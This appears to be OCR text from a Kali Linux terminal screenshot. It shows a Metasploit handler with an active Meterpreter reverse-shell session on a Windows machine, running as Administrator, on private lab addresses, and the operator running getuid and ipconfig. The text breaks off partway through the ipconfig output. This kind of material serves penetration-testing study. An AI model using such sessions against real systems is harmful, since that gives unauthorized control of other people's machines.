 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information
Connection
-- ---- -----------
----------
2 meterpreter x64/windows WIN-0UUSJBBOI8S\Administrator @ WIN-0UUSJBBOI8S
192.168.86.129:4444 -> 192.168.86.133:49161 (192.168.86.133)
msf exploit(handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN-0UUSJBBOI8S\Administrator
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295